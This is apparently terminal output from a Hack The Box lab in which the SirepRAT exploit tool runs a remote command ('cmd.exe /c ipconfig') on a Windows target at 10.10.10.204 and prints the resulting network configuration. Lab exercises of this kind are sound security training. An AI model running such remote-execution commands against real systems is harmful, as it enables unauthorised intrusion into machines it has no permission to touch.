 root@kali ~/Desktop/HTB/SirepRAT ‹node-› ‹› (master)
$ python3 SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --cmd 'C:\Windows\system32\cmd.exe' --args "/c ipconfig" --return_output --v
---------
---------
---------
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . :
IPv6 Address. . . . . . . . . . . : dead:beef::74f2:9ce9:fa51:680b
Temporary IPv6 Address. . . . . . : dead:beef::1106:6d87:41c7:1ba2
Link-local IPv6 Address . . . . . : fe80::74f2:9ce9:fa51:680b%4
IPv4 Address. . . . . . . . . . . : 10.10.10.204
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:83d8%4
10.10.10.2